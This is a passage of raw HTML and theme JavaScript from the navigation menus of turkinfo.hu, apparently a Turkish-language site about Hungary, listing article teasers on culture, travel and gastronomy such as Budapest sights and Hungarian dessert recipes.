Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 